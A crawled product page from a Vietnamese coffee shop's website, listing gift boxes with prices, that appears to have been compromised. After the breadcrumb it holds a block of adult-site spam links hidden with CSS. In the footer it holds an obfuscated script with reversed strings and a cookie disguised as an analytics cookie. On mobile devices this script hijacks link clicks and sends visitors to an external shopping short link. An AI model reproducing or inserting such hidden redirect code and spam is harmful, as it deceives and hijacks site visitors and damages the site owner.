

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.copencoffee.com/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang.html
body_size: 5502
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">
<head>
		<base href="https://www.copencoffee.com/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Hộp quà tặng</title>
	<link href="https://www.copencoffee.com/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang.html" rel="alternate" hreflang="vi-VN" />
	<link href="https://www.copencoffee.com/en/copen-coffee/gift-set/gift-set.html" rel="alternate" hreflang="en-GB" />
	<link href="/templates/copencoffee/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/mod_languages/css/template.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<link href="https://www.copencoffee.com/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang.html" rel="alternate" hreflang="x-default" />

	<script type="text/javascript">
		var template_url = 'https://www.copencoffee.com/templates/copencoffee';
		var base_url = 'https://www.copencoffee.com/';
	</script>
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,500italic,700italic,300,400,500,600,700' rel='stylesheet' type='text/css'>
	<link href="https://www.copencoffee.com/templates/copencoffee/css/template.css?v1.0" rel="stylesheet" type="text/css" />
	<link href="https://www.copencoffee.com/templates/copencoffee/js/flexslider/flexslider.css" rel="stylesheet" type="text/css" />
	<link href="https://www.copencoffee.com/templates/copencoffee/css/reset.css?v=1" rel="stylesheet" type="text/css" />
	<link href="https://www.copencoffee.com/templates/copencoffee/css/font.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript" src="https://www.copencoffee.com/templates/copencoffee/js/jssor.js"></script>
	<script type="text/javascript" src="https://www.copencoffee.com/templates/copencoffee/js/jssor.slider.js"></script>
	<script type="text/javascript" src="https://www.copencoffee.com/templates/copencoffee/js/flexslider/jquery.flexslider-min.js"></script>
	<script type="text/javascript" src="https://www.copencoffee.com/templates/copencoffee/js/js.js"></script>
	<script type="text/javascript" src="https://www.copencoffee.com/templates/copencoffee/js/main.js"></script>
<!--	<script>-->
<!--	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){-->
<!--	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),-->
<!--	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)-->
<!--	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');-->
<!---->
<!--	  ga('create', 'UA-40597831-1', 'auto');-->
<!--	  ga('send', 'pageview');-->
<!---->
<!--	</script>-->
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N4TL4ZH');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="body body-vi-vn">
<!--BEGIN HEADER-->
<div id="header">
	<div class="container">
		<!--BEGIN LOGO-->
		<div class="logo">
							<a href="https://www.copencoffee.com/"><img width="93"  src="https://www.copencoffee.com/templates/copencoffee/images/logo.png" title="Copen Coffee"></a>
						
		</div>
			<div class="module " id="Mod87">
				<!--END LOGO-->
<!--BEGIN TOP-->
<div class="header-top">
	<ul class="giohang">
		<li>
			<img src="https://www.copencoffee.com/templates/copencoffee/images/icon-basket.png" href="#" class="img-top1"></img>
			<a href = "javascript:void(0)" onclick = "getcart();return false;">Giỏ hàng <span class="total_cart"></span></a>
		</li>
	</ul>
	<ul class="copenshop"><li><a href="/vi/khong-gian-copen/dia-diem-copen-coffee.html"><img src="https://www.copencoffee.com/templates/copencoffee/images/icon-place.png" class="img-top2">Cửa hàng</a></li></ul>
	<ul>
		<li>
						<a href="/vi/dang-nhap.html"><img src="https://www.copencoffee.com/templates/copencoffee/images/icon-user.png" href="#" class="img-top3">Đăng nhập</a>
					</li>
	</ul>
</div>
<!--END TOP-->
<!--BEGIN SEARCH-->
<div class="search">
<form action="/vi/tim-kiem.html" method="GET">
	<input type="text" name="searchword" class="search-img">
	<img src="https://www.copencoffee.com/templates/copencoffee/images/icon-search.png" class="icon-search">
	
</form>
</div>			</div>
		<div class="module " id="Mod117">
				<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang.html">
							VI						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/en/copen-coffee/gift-set.html">
							EN						</a>
			</li>
				</ul>

</div>
	</div>
	
		<!--END SEARCH-->
		<div class="header-menu">
				<div class="module mod-_menu menu" id="Mod1">
				
<ul class="menu">
<li class="item-156 first"><a class="hidden" href="/vi/" ><span><span>Trang chủ</span></span></a></li><li class="item-105 deeper parent"><a href="/vi/gioi-thieu.html" ><span><span>Giới thiệu</span></span></a><ul><li class="item-138 first"><a href="/vi/gioi-thieu/song-xanh-cung-copen.html" ><span><span>Sống xanh cùng Copen</span></span></a></li></ul></li><li class="item-106 active deeper parent"><a href="/vi/ca-phe-copen.html" ><span><span>Cà phê Copen</span></span></a><ul><li class="item-111 first"><a href="/vi/ca-phe-copen/ca-phe-rang-xay.html" ><span><span>Cà phê rang xay</span></span></a></li><li class="item-112"><a href="/vi/ca-phe-copen/ca-phe-hat.html" ><span><span>Cà phê hạt</span></span></a></li><li class="item-221"><a href="/vi/ca-phe-copen/ca-phe-hoa-tan.html" ><span><span>Cà phê hòa tan</span></span></a></li><li class="item-222 current active"><a href="/vi/ca-phe-copen/hop-qua-tang.html" ><span><span>Hộp quà tặng</span></span></a></li><li class="item-151"><a href="/vi/ca-phe-copen/ca-phe-nhan.html" ><span><span>Cà phê nhân</span></span></a></li><li class="item-153 last"><a href="/vi/ca-phe-copen/hat-gia-cong.html" ><span><span>Hạt gia công</span></span></a></li></ul></li><li class="item-107 deeper parent"><a href="/vi/may-ca-phe.html" ><span><span>Máy cà phê</span></span></a><ul><li class="item-113 first deeper parent"><a href="#" ><span>Máy pha chuyên nghiệp</span></a><ul><li class="item-206 first"><a href="/vi/may-ca-phe/may-pha-chuyen-nghiep/may-ca-phe-bfc.html" ><span><span>BFC</span></span></a></li><li class="item-207 last"><a href="/vi/may-ca-phe/may-pha-chuyen-nghiep/may-ca-phe-la-marzocco.html" ><span><span>La Marzocco</span></span></a></li></ul></li><li class="item-201 deeper parent"><a href="#" ><span>Máy pha cà phê tự động</span></a><ul><li class="item-244 first"><a href="/vi/may-ca-phe/may-pha-ca-phe-tu-dong/thuong-hieu-scott.html" ><span><span>Scott</span></span></a></li><li class="item-245"><a href="/vi/may-ca-phe/may-pha-ca-phe-tu-dong/thuong-hieu-necta.html" ><span><span>Necta</span></span></a></li><li class="item-250 last"><a href="/vi/may-ca-phe/may-pha-ca-phe-tu-dong/thuong-hieu-brasilia.html" ><span><span>Brasilia</span></span></a></li></ul></li><li class="item-218 deeper parent"><a href="#" ><span>Máy pha trà</span></a><ul><li class="item-251 first"><a href="/vi/may-ca-phe/may-pha-tra/thuong-hieu-klub.html" ><span><span>Klub</span></span></a></li></ul></li><li class="item-114 deeper parent"><a href="#" ><span>Máy xay cà phê</span></a><ul><li class="item-232 first"><a href="/vi/may-ca-phe/may-xay-ca-phe/may-xay-fiorenzato.html" ><span><span>Máy xay Fiorenzato</span></span></a></li><li class="item-233"><a href="/vi/may-ca-phe/may-xay-ca-phe/may-xay-la-marzocco.html" ><span><span>Máy xay La marzocco</span></span></a></li><li class="item-248"><a href="/vi/may-ca-phe/may-xay-ca-phe/may-xay-anfim.html" ><span><span>Máy xay Anfim</span></span></a></li><li class="item-254 last"><a href="/vi/may-ca-phe/may-xay-ca-phe/may-xay-ditting.html" ><span><span>Máy xay Ditting</span></span></a></li></ul></li><li class="item-215"><a href="/vi/may-ca-phe/may-xay-sinh-to.html" ><span><span>Máy xay sinh tố</span></span></a></li><li class="item-225"><a href="/vi/may-ca-phe/may-ep-trai-cay.html" ><span><span>Máy ép trái cây</span></span></a></li><li class="item-226"><a href="/vi/may-ca-phe/may-ep-cam.html" ><span><span>Máy ép cam</span></span></a></li><li class="item-227"><a href="/vi/may-ca-phe/may-mixer.html" ><span><span>Máy mixer</span></span></a></li><li class="item-220"><a href="/vi/may-ca-phe/may-nuoc-nong.html" ><span><span>Máy nước nóng</span></span></a></li><li class="item-228"><a href="/vi/may-ca-phe/may-pha-ca-phe-giay-loc.html" ><span><span>Máy pha cà phê giấy lọc</span></span></a></li><li class="item-154 deeper parent"><a href="#" ><span>Dịch vụ bảo hành</span></a><ul><li class="item-229 first"><a href="/vi/may-ca-phe/dich-vu-bao-hanh/gai-dach-va-bao-hanh.html" ><span><span>Gói dịch vụ bảo hành</span></span></a></li><li class="item-230 last"><a href="/vi/may-ca-phe/dich-vu-bao-hanh/linh-kian-thay-tha.html" ><span><span>Linh kiện thay thế</span></span></a></li></ul></li><li class="item-212 last"><a href="/vi/may-ca-phe/thiet-bi-khac.html" ><span><span>Thiết bị khác</span></span></a></li></ul></li><li class="item-108 deeper parent"><a href="/vi/khong-gian-copen.html" ><span><span>Không gian Copen</span></span></a><ul><li class="item-119 first"><a href="/vi/khong-gian-copen/hoat-dong-copen-coffee.html" ><span><span>Hoạt động Copen Coffee</span></span></a></li><li class="item-140"><a href="/vi/khong-gian-copen/cam-nghi-khach-hang.html" ><span><span>Cảm nghĩ khách hàng</span></span></a></li><li class="item-141 last"><a href="/vi/khong-gian-copen/dia-diem-copen-coffee.html" ><span><span>Địa điểm Copen Coffee</span></span></a></li></ul></li><li class="item-109 deeper parent"><a href="#" ><span>Hiểu về cà phê</span></a><ul><li class="item-125 first"><a href="/vi/hieu-ve-ca-phe/loi-ich-ca-phe.html" ><span><span>Lợi ích cà phê</span></span></a></li><li class="item-142"><a href="/vi/hieu-ve-ca-phe/nganh-ca-phe.html" ><span><span>Ngành cà phê</span></span></a></li><li class="item-143 last"><a href="/vi/hieu-ve-ca-phe/nghe-thuat-pha-che-ca-phe.html" ><span><span>Nghệ thuật pha chế cà phê</span></span></a></li></ul></li><li class="item-110 last"><a href="/vi/trach-nhiem-cong-dong.html" ><span><span>Trách nhiệm cộng đồng</span></span></a></li></ul>
	</div>
	
		</div>
	</div>
</div>
	
<div class="menu-header">
		<div class="container">
<ul class="">
			<li class="home" style="z-index:13">
		<a href="/vi/">Trang chủ</a>
	</li>
			<li>/</li>	<li class="" style="z-index:12">
		<a href="/vi/ca-phe-copen/ca-phe-copen.html">Cà phê Copen</a>
	</li>						
			<li>/</li>	<li class="last" style="z-index:11">
		<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang.html">Hộp quà tặng</a>
	</li>						
		</ul>

		</div>
	</div>


	<div id="system-message-container">
	</div>


<div class="prn">
<a class="prn" href="http://www.pornobonjour.com/" target="_blank">pornobonjour</a> •
<a href="https://xvedio.biz">xvedio.biz</a>, porn<br>
<a href="https://xhamaster.biz">xhamaster.biz</a>, porn<br>
<a href="https://xxxsex.biz">xxxsex.biz</a>, porn<br>
<a href="https://xvideo2.biz">xvideo2.biz</a>, porn<br>
<a href="https://xsextube.co">xsextube.co</a>, porn<br>
<a href="https://desisexvideos.co">desisexvideos.co</a>, porn<br>
<a href="https://desiporn.watch">desiporn.watch</a>, porn<br>
<div class="prn">
<a class="prn" href="http://www.pornoshop.org/" target="_blank">porno</a> •
<a class="prn" href="http://www.pornoturkiye.net/" target="_blank">türk porno</a>•
<a class="prn" href="http://www.pornofilmsitesi.org/" target="_blank">porno film</a> •
<a class="prn" href="http://www.hdpornoturk.biz/" target="_blank">türk porno</a> •
</div>
<div class="prn">
<a class="prn" href="http://www.turksexizle.net/" target="_blank">türk porno</a> •
<a class="prn" href="http://www.sikissene.org/" target="_blank">sikiş</a> •
<a class="prn" href="http://www.tamporn.info/" target="_blank">porno</a> •
<a class="prn" href="http://www.pornozirve.net/" target="_blank">porno</a> •
</div>
</div>
<style type="text/css">.prn{text-align: center; display: table-column;}</style>
<div class="content">
	<div class="container">
		<div class="title-product">
			<div class="search-pro">
								<form action="">
					<select name="one" class="prod-dropdown" type="text" onchange="window.location.href=this.value;">
						<option value="/vi/ca-phe-copen/ca-phe-copen.html">Tất cả sản phẩm</option>
												<option  value="/vi/ca-phe-copen/hat-gia-cong.html">Hạt gia công</option>
												<option  value="/vi/ca-phe-copen/ca-phe-nhan.html">Cà phê nhân</option>
												<option selected value="/vi/ca-phe-copen/hop-qua-tang.html">Hộp quà tặng</option>
												<option  value="/vi/ca-phe-copen/ca-phe-hoa-tan.html">Cà phê hòa tan</option>
												<option  value="/vi/ca-phe-copen/ca-phe-hat.html">Cà phê hạt</option>
												<option  value="/vi/ca-phe-copen/ca-phe-rang-xay.html">Cà phê rang xay</option>
											</select>
				</form>
						</div>
			<div class="title-pro">
				<a>Hộp quà tặng</a>
			</div>
		</div>
		<div class="product" style="border-bottom:none;">
												
				<div class="row-01">
								<div class="box-01">
						<div class="prod-tittle">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang/ca-phe-rang-xay-huong-ca-phe-chon-hop-200g.html"><h1>Cà phê rang xay Hương cà phê chồn - Hộp 200g</h1></a>
						</div>
						<div class="prod-img">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang/ca-phe-rang-xay-huong-ca-phe-chon-hop-200g.html"><img src="https://www.copencoffee.com/images/product/280/Ch_n-H_p-200g_1_.jpg" style="max-width:320px;"></a>
						</div>
						<div class="prod-name">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang.html"><h1>Hộp quà tặng</h1></a>
						</div>
						<div class="prod-info">
							
	* Đặc t&iacute;nh sản phẩm: Đắng đậm, hương c&agrave; ph&ecirc; chồn, hậu vị s&acirc;u...						</div>
						<div class="prod-price">
							<h1>148.000 VNĐ</h1>
						</div>
												<div class="prod-button">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang/ca-phe-rang-xay-huong-ca-phe-chon-hop-200g.html" class="text-upper">Đặt mua</a>
						</div>
												
					</div>
														<div class="box-02">
						<div class="prod-tittle">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang/dlegacy-gift-set.html"><h1>D'LEGACY Gift Set</h1></a>
						</div>
						<div class="prod-img">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang/dlegacy-gift-set.html"><img src="https://www.copencoffee.com/images/product/184/D_Legacy_1_.jpg" style="max-width:320px;"></a>
						</div>
						<div class="prod-name">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang.html"><h1>Hộp quà tặng</h1></a>
						</div>
						<div class="prod-info">
							
	* Đặc t&iacute;nh sản phẩm: Đắng nhẹ, chua thanh xen lẫn vị ngọt, hương thơm ...						</div>
						<div class="prod-price">
							<h1>575.000 VNĐ</h1>
						</div>
												<div class="prod-button">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang/dlegacy-gift-set.html" class="text-upper">Đặt mua</a>
						</div>
												
					</div>
														<div class="box-03">
						<div class="prod-tittle">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang/hop-qua-tang-vietnamese-blend-3.html"><h1>Hộp quà tặng Vietnamese Blend 3</h1></a>
						</div>
						<div class="prod-img">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang/hop-qua-tang-vietnamese-blend-3.html"><img src="https://www.copencoffee.com/images/product/11/Hop-qua-tang-3_1_.jpg" style="max-width:320px;"></a>
						</div>
						<div class="prod-name">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang.html"><h1>Hộp quà tặng</h1></a>
						</div>
						<div class="prod-info">
							
	* Đặc t&iacute;nh sản phẩm: Đắng nhẹ, chua thanh xen lẫn vị ngọt, hương thơm ...						</div>
						<div class="prod-price">
							<h1>294.000 VNĐ</h1>
						</div>
												<div class="prod-button">
							<a href="/vi/ca-phe-copen/hop-qua-tang/hop-qua-tang/hop-qua-tang-vietnamese-blend-3.html" class="text-upper">Đặt mua</a>
						</div>
												
					</div>
							</div>
										</div>
		<div class="page">
			<ul>
							</ul>
		</div>
	</div>
</div>


<div style="clear:both;"></div>
	<div class="module " id="Mod95">
				

<div class="custom"  >
	<script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("nBZcDio607/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script>
<div class="footer">
	<div class="container">
		<div class="backtotop">
			<a href="#header"><img src="/templates/copencoffee/images/banner/top.png" /></a></div>
	</div>

	<div class="footer-email">
		<div class="container">
			<div class="text-email">
				<a>Đăng k&yacute; để nhận tin <b>khuyến m&atilde;i</b> từ <b>Copen Coffee</b></a></div>

			<div class="input-email">
				<input class="input-email-img" name="email-newsletter" type="text" /> <img class="icon-email" id="submit-email" src="/templates/copencoffee/images/email.png" /><img class="icon-email" id="submit-email-loading" src="/images/loading-yellow.gif" style="display:none;" /></div>
		</div>
	</div>

	<div class="footer-connect">
		<div class="container">
			<div class="text-connect">
				<a><b>COPEN COFFEE</b> ch&uacute;ng t&ocirc;i lu&ocirc;n khao kh&aacute;t mang lại những gi&aacute; trị đ&iacute;ch thực của c&agrave; ph&ecirc;, cũng như những gi&aacute; trị tốt đẹp của cuộc sống đến với mọi người</a></div>

			<div class="connect">
				<div class="ketnoi">
					<div class="ketnoi-text">
						<a><b>KẾT NỐI VỚI CH&Uacute;NG T&Ocirc;I</b></a></div>

					<div class="ketnoi-img">
						<a href="https://twitter.com/CopenCoffee" target="_blank" title="Twitter"><img src="/templates/copencoffee/images/twiter.png" /></a> <a href="https://www.facebook.com/Copencoffee" target="_blank" title="Facebook"><img src="/templates/copencoffee/images/face.png" /></a> <a href="http://www.pinterest.com/copencoffee/" target="_blank" title="Pinterest"><img src="/templates/copencoffee/images/p.png" /></a></div>
				</div>
			</div>
		</div>
	</div>

	<div class="container">
		&nbsp;</div>
</div>
</div>
	</div>
	
<div class="container" id="shopping_cart_popup" >
	<div id="light" class="white_content">
		<div class="popup">
			<div class="close-popup">
				<a style="float:right;" href = "javascript:void(0)" onclick = "jQuery('body').css({'overflow':'auto'});document.getElementById('light').style.display='none';document.getElementById('fade').style.display='none'"><img src="https://www.copencoffee.com/templates/copencoffee/images/bt-close.png"></a>
			</div>
			<div class="content-popup">
			</div>
		</div>
	</div>
	<div id="fade" class="black_overlay"></div>
</div>
<script>
	function validateEmail(email) 
	{
		var re = /\S+@\S+\.\S+/;
		return re.test(email);
	}
	jQuery(document).ready(function($){
		$("#submit-email").click(function(){
			var email = $('input[name=email-newsletter]').val();
			if($.trim(email) == "" || !validateEmail(email)){
				$('input[name=email-newsletter]').addClass("error");
			}else{
				$("#submit-email").hide();
				$("#submit-email-loading").show();
				$('input[name=email-newsletter]').removeClass("error");
				$.ajax({
					type:"POST",
					dataType:'json',
					data:{email:email},
					url:"https://www.copencoffee.com/index.php?option=com_contact&task=contact.subscride",
					success:function(data){
						if(data.error){
							alert(data.error);
						}else if(data.msg){
							alert(data.msg);
							$("input[name=email-newsletter]").val("");
						}
						$("#submit-email").show();
						$("#submit-email-loading").hide();
					}
				});
			}
			return false;
		});
	});
</script>
<div class="orverlay-loading"></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4TL4ZH"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=33499814&t=pageview&_s=1&dl=https%3A%2F%2Fwww.copencoffee.com%2Fvi%2Fca-phe-copen%2Fhop-qua-tang%2Fhop-qua-tang.html&ul=en-us%40posix&dt=H%E1%BB%99p%20qu%C3%A0%20t%E1%BA%B7ng&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=32698063&gjid=1163203210&cid=991960438.1768705328&tid=UA-40597831-1&_gid=1772085618.1768705328&_r=1&_slc=1&gtm=45He61e1n81N4TL4ZHv810785461za200zd810785461&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938468~116988315~117041588&z=881825043
body_size: -451
content:
2,cG-G4ELJNSQGM